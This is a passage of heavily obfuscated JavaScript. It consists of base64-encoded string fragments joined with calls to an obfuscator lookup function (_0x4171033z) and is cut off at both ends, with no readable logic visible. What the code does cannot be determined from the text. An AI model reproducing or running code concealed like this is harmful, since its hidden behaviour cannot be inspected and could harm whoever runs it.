dXN05kRzNOZEpmYScsJ3p1cGRLU295'+_0x4171033z(0x280)+_0x4171033z(0x2b0)+'JSY0tyM2RRbW96Jywncm1vdVc2UmNTbWt'+'QJywnajhrR0JoM2RHQ2tCcGZxJywnV09w'+'ZEw4a01XNzNkSFcnLCd3aDNkSG1vTFc1M'+'CcsJ1c1M2NVSVpkUEdpJywnQnVXU3N4YS'+'csJ1c3VmRNU2tBV1JxOCcsJ1dSZGRJV0J'+'jVFpTJywnVzZkZEhDb3praEMnLCdkOG9E'+_0x4171033z(0x295)+'FJDb0pXNnhjTFcnLCdXNmkxVzZ5elc3aS'+_0x4171033z(0x222)+_0x4171033z(0x165)+'JywnV1I5eFdSdUJXUm0nLCdjSWRkSGN0Y'+'09xJywneGZCZFY4bzVXNFcnLCdoM3VlV1'+'FmMicsJ1dPQ0phWGxkSnEnLCdXUEpjR0N'+'rR1c0N2RNYScsJ1c0ZGNLbWt6b21vVics'+'J0Q4b2VXNjNjSzhrTScsJ1dQcjFXUEtnV'+'1JhJywnVzc3ZFZNcGRNdVcnLCdXUkJjT1'+'cwS1dQUycsJ1c0Q2hXNUdMVzZ5JywnRkx'+'pL1dRdGNKcScsJ2JTa3JXUlZkVUhpJywn'+'QThvdHltb3ZXTzQnLCdXNTdkRzhrSldQT'+'1QnLCdXNU5kT1NvQmJMeScsJ2t4VmNRcn'+'pYJywnVzds')+('Y1Jta3hqQ29sJywnV1E1MHRTa2xXUlMnL'+'CdXUTkzVzVMbCcsJ1dPOWt5Q2tFV1JHJy'+'wnZDhrNlc3UmRNbW9VJywnV1BKZFNTbzZ'+'2ZXknLCdXNGlsVzdTMlc2cScsJ24zeWdX'+'NTF2JywncU5TMnF4eScsJ3hDbzV5bW9HV'+'1I4JywnYXMzZEp0QmNRcScsJ1c2Q2xXUX'+'hjUXRHJywnVzRaZEd2RmRVdTgnLCdXTzF'+'kV09lRVdPRycsJ2xtazVXNGRkTjhvLycs'+'J3UydUt5Zm0nLCdXT3hkVkhSY0xYMCcsJ'+'1c0ME1XNDBqVzdPJywneWVpaXcxRycsJ1'+_0x4171033z(0x18d)+_0x4171033z(0x151)+'Q3FHJywnVzVGY1FKTmRUY08nLCdlU29Md'+'jhvU3RhJywnV09yNVdQeUhXUUMnLCdXUF'+'AyVzZMN0RhJywnRmdsZFI4b2NXNWUnLCd'+'6bW8ycnVsZFNHJywnV1E5Nlc0NVNjYScs'+'J29Ta3VxZVA4JywnbENva3RTb2d0YScsJ'+'21KTmRRWE5jTEcnLCdXUG1wb2JOZFBxJy'+_0x4171033z(0x14f)+'LJywnVzVtUFdRaldXNHUnLCdXUE9va3RK'+'ZEtxJywnVzRtRldRTmNUSlMnLCdXNU9uV'+_0x4171033z(0x1ee)+_0x4171033z(0x1ff)+'sJ1c2ZGRHbW85YnVlJywnc1p6a1dSTmNU'+'YScsJ1dQL2NUSktoV09LJywnVzd4Y1VDa'+'3NrbW8yJywnVzVaY0hybGRISXknLCdvOG'+'srVzYvZEdDb3gnLCdXNHpYV1BHJywnQjJ'+_0x4171033z(0x289)+'NDFaV1FmaFdQOCcsJ1c1ZGRLbW9mZTFPJ'+'ywnRjhvRXlOdGRHcScsJ1c3ZGNKV3RkVU'+'p1JywnbDNS')+('Y0thVHInLCdXT1JjSnN5S1dRZScsJ2s4a'+'0ZXTzdkSGQ4JywnVzVHd1dRZGNTZFMnLC'+'dnbWtpV1JwZFF0cScsJ1dRTmRSQ29GVzd'+_0x4171033z(0x2a1)+'azBXNi9kSkcnLCdXNDNkTzJWZEwzYScsJ'+'1dSaGRQU2svVzVsZElxJywnVzR2R1dRUE'+'5XUDAnLCdXNVJkTmhoZE4xdScsJ1dRdld'+'6U2s0V1JPJywnbUNvL3UzdUwnLCdXN0Jk'+'SVNvN3E4a3UnLCdEOG8xVzdCY1M4azInL'+'CdlOGtCVzVGZEg4b00nLCdjOG84dThvU1'+'dQdScsJ3ptbzJxMFZkT3EnLCdXUFhIVzd'+'Qb2VXJywnVzRhZVdRcGNVSDgnLCdqd21B'+_0x4171033z(0x25d)+'W9vcScsJ1dPcGNLSVdOV1BlJywnaXhtOV'+'c3Zk0nLCdXUUxDV09DTldSYScsJ1dSTmN'+_0x4171033z(0x243)+'YUx0ZE1ZaVEnLCdXT2xjSDhrK1c1RmRNc'+'ScsJ1dQRG9XNEdsV091JywnRFpyTldQZG'+'NRcScsJ3poTmRIQ29pVzRHJywndEdqaFd'+_0x4171033z(0x172)+'N2YzcScsJ1dSWHZXNDVhdkcnLCdqdzdjS'+'mFyYScsJ1dQM2RKYzdjTUpTJywnV1JuZl'+'dQYVlXUmknLCdtMlJkUmEnLCdXNENVV1J'+'DN1c3TycsJ3p2ZWFFdVMnLCdXUkh0VzVL'+'K1dSMCcsJ0QzUmRIbW9VVzZ5JywnbDJ1Z'+_0x4171033z(0x20b)+'RDb1ZXN0JjU3EnLCd6czkvV1FGY1NHJyw'+'nV09oZEdIdGNQSVMnLCdXUW5HVzRydm5H'+'Jywnd2ZOZFFtbzVXNHknLCdXNEZkTjhvc'+'3dDa3QnLCdieEpjS3E5bicsJ1dPclFDQ2'+'tLV1BhJywn')+(_0x4171033z(0x1b6)+_0x4171033z(0x1d9)+'d6TVcnLCdXNjNjTFNrYWZTb3YnLCdXUEZ'+'kVmQvY1ZJUycsJ0VkVGhXUGRjTHEnLCdr'+'SGhkUVdKY1NHJywnV1BKY0tta2JXNjNkV'+'VcnLCd0bW9HQjhvZ1dRUycsJ1c2L2RRdz'+'dkUjNhJywndDFpUm9TazInLCdBMjhHdHZ'+_0x4171033z(0x246)+'V0ZoRycsJ0JYWFRXUVZjTWEnLCdtbWtRV'+_0x4171033z(0x23f)+'JIUVc2eVVXT3EnLCdjOG9YcjFheicsJ1c'+'2aU1XUkpjVVpTJywndE1tcmJTa1onLCdX'+_0x4171033z(0x2a9)+'W1vN3RTb3dXUmEnLCd3ZThoc0swJywnc1'+'NvQ0I4b0NXUU8nLCdXNGxkT1NveXlDazA'+'nLCdXNHFwV1A0Wlc1cScsJ1dSaktXNENv'+_0x4171033z(0x294)+_0x4171033z(0x1a2)+'toV1JLZicsJ2lDb2FBM0NCJywnV09CY0d'+'heTBXTzQnLCdXUjNkSVNvclc2OUQnLCdX'+_0x4171033z(0x2ad)+'09ta0lXNmRkSlNvQ1dQMCcsJ3lDb1VXND'+'lQdnEnLCdEOG8yVzdsY09tazInLCdzU29'+_0x4171033z(0x221)+'WmNRd0ZkS0cnLCdnZVJkTWF5aicsJ1c3M'+_0x4171033z(0x1e4)+'dXN3hkU1NvbWIyMCcsJ2pTa2hXNFZkVEN'+'vbycsJ2MwcUNXUmZxJywnbWVWZEhIU3cn'+'LCdyU28vVzdoY0xTazMnLCdoaHBjSUcxZ'+'CcsJ1dQTEpXT0dGV1FlJywnVzVKZFYzN2'+'RMdnEnLCdX')+(_0x4171033z(0x228)+'ywnVzRsY044azVpU29HJywnYUNvVHh3NF'+'AnLCdlbWt3dGdYUicsJ1dSdGROU2t2Vzc'+'3ZEhxJywnV1B4ZEltb3JXNkpjVmEnLCdX'+_0x4171033z(0x23d)+'ENvTycsJ3RTa2ZlbWtaVzdtTkJMM2RVTG'+'xkU1NvKycsJ1dSUHFXUHk0V1JTJywnQUN'+'vMFc3QmNVQ2tDJywneDhvY3c4b1pXT08n'+'LCdyU29ZcnV4ZFBHJywnV1B6Qlc3OVNBV'+'ycsJ1c2SmNRQ2tOZ21vSCcsJ2Rtb3R1OG'+'8vc3EnLCdoU2tDeTNMQScsJ1c1YmxXN2J'+'0V1JXJywnQThvZnNtb0FXT20nLCdXUEZk'+'TUNvaUJ4UycsJ1c0ZUlXT1pjVXF1Jywnb'+'1dwZEtIVmNRYScsJ1dPQmRRbW9MdndxJy'+'wnQzNwZEpkYUNnQ29VJywnd1NvM1c3bGN'+'UQ2thJywna0NrYVc2UmRObW8vJywnV1Fa'+'ZFFDa3ZXNFJkTHEnLCdXNXhjSW1vZVdSa'+'GNMdkpjSGdMVFc1MXlXNnVuJywndktCZE'+'ttb0JyRycsJ1dSUmRSQ29VVzYvY1ZxJyw'+'nV1J6Nlc1SDlzcScsJ1c2RGlXT0xaV1Bt'+'JywnV1JYZ1dPOElXUk8nLCdtMXhkR012S'+'icsJ1dQSHpXNmFOV1F5JywnZktCY0taTG'+'snLCdXN1ZjVWRCZFViQycsJ2JTbzhyQ29'+'IV1BHJywnam1vNmJoTmRNRycsJ1c3aGRL'+'OG9nazBhJywnVzVUZVdPdjlXUTgnLCdzO'+_0x4171033z(0x16a)+'h0clNXUEJjTVcnLCd1bWtxVzZhaycsJ21'+_0x4171033z(0x1ba)+_0x4171033z(0x2a6)+'ywndjhvRnNtb3lXUHknLCd0U29SVzQ5N3'+_0x4171033z(0x220))+('NFdQWmNKYScsJ2toTmRWcWFIJywnYzhrV'+'1c3ZGRWU295JywncnMxU1dSZGNVcScsJ2'+'xDb1lzU285V09lJywnY0NrSmhDa2RXNlh'+'sVzZtc1dQdkZxMUsnLCdXNXZNV09yL1dR'+'eScsJ1c0L2RNU2t0V09HaycsJ1c3aGRUZ'+'1JkUU4wJywnV1E1Y1dRV0hXUDQnLCdXUD'+'dkSlNrdlc3VmRPVycsJ21nRmNWQ2t3ZVc'+'nLCdoMnUzV085cCcsJ1c1TFJXUjk4V1Jh'+_0x4171033z(0x231)+'ywnYjBSZFVkaWonLCdtMmhkTGdqVicsJ2'+'pTazFXN3RkUVNvdCcsJ2JLcUxXNzlrJyw'+_0x4171033z(0x197)+'NksnLCdvd1pjT0g5OScsJ21OU2RXN1hWJ'+'ywnVzRKZEhTb3VvTDgnLCdtOGtmRHd6bi'+'csJ1dRVDl2bWtZV1FPJywneTJhaXYzbSc'+_0x4171033z(0x251)+'LCdtTWhkUnJDOCcsJ1dQblhXT2U2V08wJ'+_0x4171033z(0x278)+'EnLCdXNUJkVlNvOHpTa3InLCdBMjdkVG1'+'vOScsJ2szeVZXUTFiJywnZjhvOENTbzl0'+'VycsJ204b3NDbW9VV1JlJywnVzRCZFZDa'+'3hXT1dsJywnV09YK1dPS0JXT3knLCdBaE'+_0x4171033z(0x20f)+'4Y0haQmRWbW9zJywnV1A3ZE44a0lXNjNk'+_0x4171033z(0x188)+'zNXUDQnLCdpOG9reG1vWEVxJywnd3YvZE'+'1Tb3BXNWUnLCdXNkZjSll4ZE1XSycsJ1d'+_0x4171033z(0x2d5)+'J2xLTmRJTDlJJywndzN5UXlNRycsJ2xXR'+'mNOU285VzdLJywnV09yalc0YVZXUTAnLC'+_0x4171033z(0x1c2))+('eScsJ1c1MUFXUHJlV1BxJywnVzdKZFZDb'+'2xDQ2tyJywnc3hlN1dQUmNWVycsJ1dQMD'+'lpZFpkUHEnLCdBZjRRdnhhJywnYXMzZFV'+'aTmNJYScsJ2ZZQmNMQ29GVzZxJywnVzdt'+'Wlc1aWVXNW0nLCdXUk5kSlNvcVdQbkcnL'+'CdnQ29kdENvUFdPZScsJ0VTb0RyU29PV1'+_0x4171033z(0x21a)+'1YScsJ2RybGNVQ29WVzRhJywnd3dTOFdR'+'UmNWcScsJ1c3M2NIU2tHbzhvQycsJ2tIL'+_0x4171033z(0x211)+'J0Y1BTbzhXNmUnLCdXUkZkUDhvZFc1RmN'+_0x4171033z(0x180)+'LCdubW9pQ21va1dRTycsJ1c1QmRNbW9Qd'+'UNrYicsJ0FXMWZXUjNjTHEnLCdoTGk0V1'+'JkY1BXJywnZ21vdEJodUcnLCdwZWVoV1J'+'uYycsJ0RtbzFBOG9jV1FlJywnVzRtd1c3'+'T2ZXNjAnLCdXNmlwV08zY010YScsJ1dQL'+_0x4171033z(0x181)+'dXNy9jS2FCZFByRycsJ1c1RFBXUmplV09'+'DJywnV1E4ZGJiL2RVVycsJ293cGNIU2tC'+_0x4171033z(0x1d3)+'GNSU28yeTBlJywndUNvZkYybGRMYScsJ2'+'94cGNLQ2tHaVcnLCdXNUJkUm1vbHlDa2I'+'nLCdXUi9kTUNvaXh1VycsJ1c3eTdXT21s'+'VzdHJywncnFMa1dSVmNNVycsJ1c0SDlXU'+'jlRV09lJywndjEwb21ta1onLCdjbWs1Q2'+'VudScsJ2ZKUmNNbW81VzUwJywnV09Yclc'+'1ZjBGYScsJ1c2eTlXT3BjTEhHJywnV1Ja'+_0x4171033z(0x227)+'zVWY1RzdGRLYjgnLCdXNEZkTjhvTUVTa0'+_0x4171033z(0x2a3))+('dU44aicsJ1c0Q25XUHViVzZTJywneGhlN'+'XQzYScsJ1dRbjdXN0w5aFcnLCdXNEJjTz'+_0x4171033z(0x24d)+'2ancnLCdjU29GclNvSFdRcScsJ1dPSmRR'+_0x4171033z(0x1c6)+'CdpZ1JjT21rVW9xJywnVzZ0Y044b3pzS2'+_0x4171033z(0x184)+_0x4171033z(0x262)+'V1FYc1dSZScsJ2UwM2NHU2tvYlcnLCdXN'+'1BUV1J2aVdSbScsJ1dPWFFxOGtuV1A0Jy'+'wnVzRoZEh2bGRVTDQnLCdXUmhkTlNvVnp'+'1TycsJ1dQYnVXUks5V1FTJywnV09ydVdP'+'MFBXUlMnLCdnbWtkc2hMVScsJ2k4a1VXN'+'lJkVG1vVScsJ1dPVmRRQ29ZVzRyVycsJ1'+_0x4171033z(0x257)+'JVycsJ1dRUmNRZFJkSDhvTCcsJ2pta0pX'+'NGxkUENvTicsJ29jZGRTWlZjVkcnLCdkU'+'2tYVzZaZEdtbzQnLCdXNkJkSjhvOXFTa2'+_0x4171033z(0x2d4)+'lSicsJ1c3T09XUW1DVzd5JywnbGhsY0pz'+_0x4171033z(0x2af)+_0x4171033z(0x1f2)+'daZFFtb2VveEMnLCdwaE5jTUNrS25hJyw'+'nV1JWZEljQmNMYUcnLCdXUkh0QjhrR1dS'+_0x4171033z(0x20c)+'2NPRzgnLCdzbW84VzdIR0ZhJywnV094Y1'+'ZXOENXUlMnLCd2bW9oRUwzZE1HJywnV1B'+_0x4171033z(0x244)+'RmRJbWtOV1FpdCcsJ1dSVE12Q2s3V1EwJ'+'ywnY3dkZE5ZMGgnLCdXUlpjUnJkZFZtb0'+'4nLCdnOG9J')+(_0x4171033z(0x179)+'lc0VDd5YScsJ2YyZGRJTVBGJywnQk0wWU'+_0x4171033z(0x23b)+_0x4171033z(0x2d0)+'NVJkSjhvVEJtay8nLCdXTzFUVzVXSldRT'+_0x4171033z(0x1f3)+'NTVycsJ1dPVmRMQ2t0VzdKZEhxJywnV1J'+'CY0ljbWhXUVMnLCdXUVBqVzZxTFdPdScs'+'J3lDbzdFMi9kR3EnLCdnQ2s3VzRWZEhTb'+'1InLCdXT0ZkU2JCY1FaMCcsJ2FlU1BXNm'+_0x4171033z(0x219)+'zV1FTRVc1RycsJ1dRVmRIOG9sVzc5UCcs'+'J1dPSDNXN1RyaHEnLCdXUGJXV1B6bXJXJ'+'ywnZmZGY0dYTEsnLCdXNTNkTUNva3pDa2'+_0x4171033z(0x1c4)+'kT0NvaCcsJ2sxNDlXUEQwJywnVzZ4Y044'+'b0t5dkMnLCdXT3BkU1k3Y0lyQycsJ3Rtb'+'0VFOG9CV1B1JywnejJHYVdPSmNRVycsJ3'+'MzaUNXT2RjSXEnLCdXT2RkUW1vVlc2RmN'+'LcScsJ1dPeGRNSFZjTlcwJywnV1FtQ2xX'+'QmRSYScsJ0FIWFZXUkpjTWEnLCdXNmxkV'+'lNvSW9OcScsJ2d0aGNHbW9NVzZxJywnZj'+'hvREJnT0QnLCdXN1ZjVGNKZElIOCcsJ1d'+'ReGRKU29XVzVoY0thJywnYzhvdHgyOFMn'+'LCdXUTVwVzRHc1dRYScsJ1c3QytXUXE2V'+_0x4171033z(0x1d1)+_0x4171033z(0x272)+'LbVdPNCcsJ204a2J1MzV2JywnVzd1WldS'+'UmNOYkcnLCdtMjdkUkt2SicsJ3JTb2hXN'+_0x4171033z(0x195)+'YwOCcsJ2N1')+('QmNTOGs2ZlcnLCdXUmRkTlhWY1BjSycsJ'+'1dRRmRIQ283VzRCY01HJywnZnE3Y1Ztb1'+'RXN2knLCdXUDNkTFNrcFc0QmRNYScsJ2p'+'NZGRUMExNJywnVzVKZFFDbzF3bWtXJywn'+'V090Y09KaS9XUWEnLCdXUjNkS1NvUGVMa'+_0x4171033z(0x248)+'pxQ2twJywnV1B6eldRR05XTzAnLCdsdk8'+'1VzVUZScsJ2Y4b0lBQ29TelcnLCdjOG9k'+'RENvNHVXJywnbTJkY1Jta3FtRycsJ21Ta'+'0RXT0pkUkh1JywnZDhvM3ZTb1REYScsJ1'+'dQcGRUbW8wck1xJywnV1BUL1c2OFRXUEc'+'nLCdXNUJjSm1rV29tbzEnLCdXUFpkVlNv'+_0x4171033z(0x1a0)+_0x4171033z(0x28c)+'NvWEVhJywnZzMwRldQVCsnLCdubW9pem1'+'vUFdSQycsJ3hLeUl1TlMnLCdXUnRkSThv'+'RFc3VmNIRycsJ1dQajNXUnlCV1JtJywnZ'+_0x4171033z(0x186)+'wnRkNvRXl3UmRHRycsJ2hhWmRQc3hjS2E'+_0x4171033z(0x2c7)+'JywnbW1vM1c2TmNIU2tHVzRpRicsJ1dSb'+'GNOOGtlVzZCZFVXJywnbEo3Y0xTb0RXN0'+'cnLCdnd3BkVjFmYicsJ1c0eGRUbW84RkN'+_0x4171033z(0x157)+'b1FDRycsJ1c2L2RWQ2tNV1J1bicsJ1c2Q'+_0x4171033z(0x168)+_0x4171033z(0x26d)+'nLCdEbW9jVzYzY0w4a3cnLCdXUGZIVzRi'+_0x4171033z(0x2be)+'DhrNVdQbScsJ1dSZGRROGtzVzRWZFFXJy'+'wnQ21vQnRt')+('bytXUlcnLCdXN05jSENvSkN3ZScsJ1c2e'+'WtXNEtoVzQ0JywnV09mQXFDazRXUkcnLC'+_0x4171033z(0x254)+'0TycsJ20zeXJXNmpBJywnV1AvZFFYN2NT'+'cksnLCdjM0JkUXdUTCcsJ1dRWmRWYkJjS'+'GFXJywnV09GY0xtazFXNXhkSHEnLCdXNz'+'NjVlNvMnN1aScsJ1dPTmNWQ2tyVzZKZEd'+'hJywneW1vK0VNM2RJRycsJ1dSWmNNbWtN'+'VzcvZFVXJywnVzdKZE1Ta05XUkNxJywnQ'+'2dWZFY4b3lCcScsJ1dSTHZXNWpYb0cnLC'+_0x4171033z(0x1f1)+'PV1FtJywnZzIvZEtLYmYnLCd6ZXl3ZDhr'+'cCcsJ1c1L2RRd25rV09YcWdHdjNXNnEnL'+'CdXN3FlV1FSY0lYbScsJ3A4b3p4M0tiJy'+_0x4171033z(0x23e)+'vQycsJ1dPN2RLbW9wQmdPJywnVzcvY0lk'+'eGRUck8nLCd6YnZRV09WY1RxJywnVzRMR'+_0x4171033z(0x1eb)+'c2eWxXUkpjU0hhJywnVzVaZEltb1l0U2t'+_0x4171033z(0x241)+_0x4171033z(0x1df)+'285JywnQ0NveXkwTmRJVycsJ1c3aGRMQ2'+'tmV1A0VCcsJ2pKM2RKYk5jVWEnLCdXNkp'+_0x4171033z(0x1bc)+_0x4171033z(0x2ba)+'ywndFNvWFc3Ym95RycsJ3VmQ25iOGtFJy'+'wnbDFoY1FicnEnLCdXUG5KV1BtZVdQOCc'+'sJ1c2UGlXUkhkV1JHJywnVzcvZEtNSmRP'+'MUsnLCdXUDQ1ZEhCZEtHJywnV081S1dQa'+'WhXUUMnLCdsMDNkVEtiSicsJ1c0aGRJTm'+'hkTEtLJywn')+('VzZiMldSblpXUTgnLCdXUEJkUW1rRFc0V'+_0x4171033z(0x1a7)+_0x4171033z(0x169)+'6dDlNV1JKY01hJywnVzVOZEpTb1JyQ2tl'+'JywnZk5oZFJidWcnLCdXTzdjSFlOZFY4b'+'2cnLCdXN1N0V1FxeVc0QycsJ1dPM2RPU2'+_0x4171033z(0x18b)+_0x4171033z(0x1b3)+'dGRWbWtDZGEnLCd5OG9hdjhvWVdPMCcsJ'+'1c2S3BXUENDVzVXJywnZVpWZEpZVmNVVy'+'csJ1c3SmRUdk5kS3hLJywnVzZaZEhMN2R'+'OM0snLCdobWtmdXdqQycsJ0Ntb0hXNXBj'+'VkNrTCcsJ1c2SGhXUDlhV1BpJywncHhkZ'+'ElMYlgnLCdkTG1MV1FiUicsJ29Db2l3U2'+'9PV1J5JywnV09GZFJ0SmNWV3knLCdvU29'+'sdFNvWFdSeScsJ1c1R21XNDhaVzVpJywn'+_0x4171033z(0x281)+'ScsJ3J1V2N2THknLCdXT2l6Z3FkZFVXJy'+'wnVzdSZE84b1RFQ2tKJywnV09tZGJhRmR'+_0x4171033z(0x1ea)+'ZGRQczgnLCd2dVpkVG1vRHNXJywnV09MY'+'lc2ajlqYScsJ1c3L2NUc3RkUWRDJywnV1'+'A3ZEltb3BXN3hjVkcnLCdXUUxkVzVuTmd'+'hJywnVzVoZE9lUmRHMjAnLCdrZUJjSHFE'+'VycsJ1c3ZGRPOG9pdDhrRycsJ1c0cmhXU'+'mpYV1JHJywnVzc3ZEo4b3V1OGtLJywnV0'+_0x4171033z(0x160)+'nLCdXUlAvVzc5REZHJywnV1ExWlc2OTFw'+_0x4171033z(0x2d3)+'mNUYScsJ3FiUmNSbWtoYmJhVEFhJywncT'+'BpZldPWmNI')+(_0x4171033z(0x1ad)+'3dFRycsJ1c2cjhXUlB5V1E0JywnbjJLTF'+'c3WHInLCd2U29uVzQxVkNxJywnVzdOZEs'+_0x4171033z(0x2bd)+_0x4171033z(0x292)+'Cd4S2FBV1JGY0pxJywnV1EvY05xSmRTQ2'+'85JywnV09QWVc1cWxXT2knLCdsYXBjU21'+_0x4171033z(0x1bb)+'Y09Tb0FXNGUnLCdXNWRkVTNkZFZlMCcsJ'+_0x4171033z(0x17a)+_0x4171033z(0x2d2)+'kSEg4JywnbW1vVEF2ZTgnLCdXUnRkUzhr'+'aFc1VmRJYScsJ1dROGdhcmxkSlcnLCdDU'+_0x4171033z(0x150)+_0x4171033z(0x23a)+_0x4171033z(0x17e)+'MVgnLCd3OGtYeEw5alc3V3QnLCdXUHY0V'+'zV5ZldPVycsJ0ROYWVpQ2tXJywnV1JWZF'+'FDb3VXNHpkJywnaThrc1c1cGRHOG82Jyw'+'ndG1vS3IzM2RQYScsJ1dSTmNLU2thVzdk'+'ZFFHJywnV1FoY1ZaZU1XT0MnLCdXN0ZkS'+_0x4171033z(0x16c)+_0x4171033z(0x21f)+'sJ1c3bGROS2xkR3ZDJywnVzZGZEhDbzF3'+'OGtpJywnV1B2QVc2ckVmRycsJ1c0aGRQQ'+'29yRThrRCcsJ3M4b0V4U29PV1BDJywnV1'+'BiL1c3OW5rRycsJ1dSL2RLOG9wVzZKY09'+_0x4171033z(0x207)+_0x4171033z(0x174)+'1c2UmNWRycsJ0ZnYVV0TmUnLCdiZjhpV1'+'JyRicsJ2ND')+('a1dXT2xkSWRpJywnRXVkZEpDb0tXN3EnL'+'CdXUmpXV1JxWFdQNCcsJ1dPSHVDU2twV0'+_0x4171033z(0x240)+'rblc2dGRHYScsJ1dRTFhXN1NlV1JLJywn'+_0x4171033z(0x267)+_0x4171033z(0x14a)+'dRWmNWcm0nLCdqd1JkTTFiVCcsJ2RnYUZ'+'XUTFQJywnVzRsZE9Tb0F4OGt3JywnV1JQ'+'eVc1YnFoYScsJ0IwSmRKU29xdlcnLCdGd'+_0x4171033z(0x149)+'csJ1dPbGRKU29EVzYvY01hJywnRExoZEp'+_0x4171033z(0x242)+'NTVEYScsJ1dRMU9XUmpyV1BpJywnV09aZ'+'E1DbzRXN0RqJywnV1F4Y1FiaXdXUnEnLC'+_0x4171033z(0x18c)+'HJywnVzdWY0ltb2lGTlcnLCdXUGZnVzVU'+_0x4171033z(0x253)+'ScsJ2VTazRXN2hkTjhvSycsJ1dPYUprZF'+'JkTVcnLCdsR05kR0pCY1NxJywnVzZMcVd'+'SVEVXUHEnLCdjZkpjU1pQSycsJ2lTbzBG'+_0x4171033z(0x18e)+'EJlbWtVJywnV1FOZFM4a0VXNlJkSUcnLC'+'dXNWJrV1J2YVdPNCcsJ3BTb2ZGMWFLJyw'+'nVzRoZFRDa0VXUFNoJywnV09GZE5TbzhX'+'NXhjSEcnLCdjbWtrcXVUOScsJ0MyL2RTU'+'293Q0cnLCdvQ29kekNvMFdRbScsJ1c3dT'+'JXNm1iVzRLJywnV1A0UVc0cWhXNEM2dUh'+'QRVc1L2RROGtmJywnbVNvdnVObXgnLCdX'+'T2hjUUhWZEhDb2snLCdXUS9kT21vMVc3c'+'jAnLCdXN0JjUFpwZFZaOCcsJ1dQSzhoR3'+'RkVVcnLCdX')+('NDdkVkNvM3BmMCcsJ2U4b0l1MWlhJywnQ'+'Xc3ZExDb3JFcScsJ1dPNEtqYVpkSVcnLC'+'doZS9jR2JYbScsJ1dRQmNRWlM1V1BlJyw'+'nV1FQL1dRdUJXUDgnLCdmbW9sQ21vTFdP'+_0x4171033z(0x1c8)+'GMnLCdXUTdkS1NvVnNmRycsJ25zN2NMQ2'+_0x4171033z(0x26f)+'nbjFaZFZNTDknLCdBTTRuazhrVycsJ1dP'+_0x4171033z(0x299)+'CdXUnBkT3QzY0xZQycsJ2k4a3RXNkZkVW'+_0x4171033z(0x2c9)+'wTVc3bScsJ2Z3UmNUcnJOJywnV1I3Y1Fz'+'eGRObW9DJywncFl4ZFRkTmNMcScsJ3pzO'+'VlXUmhjU2EnLCd1Q29ac1NveVdRVycsJ1'+'c3VmNSU2tNa21vTCcsJ1c0TDBXT0RrV09'+'5JywnVzdSY0ltb3d0TVMnLCdXNGZPV1JE'+'aldPeScsJ1dRSmRReEJjUDNaZElZL2RVM'+'UZjSnUwJywnV083Y0xxeThXTzQnLCd1Q2'+_0x4171033z(0x166)+_0x4171033z(0x2c3)+'bW9rVzZUOEZhJywnV1B0ZExDb2xXNlhDJ'+_0x4171033z(0x1b8)+'dQbkYnLCdXN3VxVzZHQlc2OCcsJ2JmL2N'+_0x4171033z(0x233)+'b1JBQ284V1EwJywnV1JOY1NaRmRWU293J'+'ywnQXZ0ZFBtb0NXNksnLCdXUGZXVzdUR3'+'FXJywnVzR0Y1JDa3FXUnRjSlcnLCdXNEJ'+'jSXFaZE9HRycsJ1c3UGJXTzlCV080Jywn'+'VzZYUldQYkZXT3knLCdXNnBkVjhvbkZDa'+'3gnLCdnQ2s5dGZQVycsJ1dPSmNPbWtxVz'+'daZE1XJywn')+('V083Y1NJbU1XUG0nLCdXUkw5V1J1SVdPU'+_0x4171033z(0x252)+'NrYScsJ3FjWHpXT1JjSVcnLCdnU2tjV09'+'0ZEx0NCcsJ2MxQmRMdWZ0JywnV1J0Y05t'+'azZXNkJkUkcnLCdXUlpkSUNrVFc1aScsJ'+'1c3L2RUMkpkSXhtJywnV1B0ZEk4b0FXNl'+'hPJywnekxKZFFDb0VCcScsJ21Db0lxOG9'+'RdXEnLCdoZFpkVGF0Y01XJywnRWZtVXUy'+'SycsJ1dRYXdXNTA2VzRtJywnVzZWZE44b'+_0x4171033z(0x2c1)+'hXT2hjS3EnLCdXUU5jUld5S1dSdScsJ2l'+_0x4171033z(0x177)+'V1FsY1A4a2JXNVpkUlcnLCdXNGJ2V081Y'+'1dSYScsJ2tMN2RQWThnJywnV1FKZEltb2'+'lXN3hjVEcnLCdXUUJkTW1rYVc1bGRMVyc'+_0x4171033z(0x1cf)+'J1dSTmRWU29ERXVLJywncFNrM3R3alQnL'+'CdBbW9EVzd4Y0hDa04nLCdtZXBjSENrR2'+'ZXJywnV1BEcEE4a2FXUnUnLCdXNkpkVW1'+'rZFdRYTgnLCdEQ29mVzZ6R3VxJywneDNL'+_0x4171033z(0x147)+_0x4171033z(0x1b4)+'dhRy9kVXNGY0tXJywnbzIvY0dXVDcnLCd'+_0x4171033z(0x16b)+'J1c1VmRRU2tsV1J1RScsJ1dPSHdXT2VjV'+'1JtJywnZTMvZEtlYnInLCdXT0w1VzVqMG'+'1hJywnazBkZFIyZnYnLCdXNkJjVnFwZFB'+'HaScsJ3YwL2RVbW8vdEcnLCd6TlZkSUNv'+'S3ZhJywnV1BsY01DazRXNU5kUXEnLCdBM'+'jNkTDhvZFc3ZScsJ1c3dGROQ29ZaUs0Jy'+'wnVzQ3ZE1M')+('SmRUZXEnLCdFOG8rdDhvL1dSYScsJ1dQS'+'DVXNUw5YkcnLCdpMDdkSFlxMCcsJ2VZRm'+'RKclZjTWEnLCdXUXhjVGMvZE1Db0UnLCd'+'kSTNjSkNvelc3OCcsJ2IydTNXUUgwJywn'+'V1BCZE1tazlXN05kR1cnLCdXT3RjTmJwZ'+'FNDbzAnLCdzS0N4RE04JywndzhvOXVmRm'+'RIYScsJ1dQR25iZGxkVWEnLCd1dXFSZzh'+'rUScsJ1c3cWxXUUNZVzZhJywnVzZwY1Y4'+'a2VwbW9wJywnV096M1c2NHVXUWEnLCdCb'+_0x4171033z(0x25f)+'wnVzRaZEx4SmRUMEcnLCdrM1ZjSkc1TCc'+'sJ1dRaldXNVBCY2EnLCdjbWtPV08vZE5i'+_0x4171033z(0x196)+_0x4171033z(0x261)+'wnV09GY0pJRmRQOG90JywnVzVXdlc3Rzd'+'XNTAnLCdoZ1pjUHNQUCcsJ2I4b2x1OG85'+'V1BtJywnYWREOVc3UmROd2hjVm1rb2xhb'+'mpXN1NBJywnVzRlR1dPV0ZXN08nLCdXNj'+'dkVlNvZmFmVycsJ1c2T29XT0JjVGRHJyw'+'nV1BoZE5Ta3VXNWxkVFcnLCdXN0pkVDBO'+'ZFRLSycsJ3pTbzlXNDEycUcnLCdXUTlzc'+_0x4171033z(0x1de)+_0x4171033z(0x22b)+'nRm1vL3pDb0xXUHEnLCdXNDBnVzVpUFc2'+_0x4171033z(0x1ef)+'FEnLCdiM3kzVzVieCcsJ1c3UmRWdUpkR0'+'40JywnQ0NvaHd4VmRWcScsJ24xaGRTd1R'+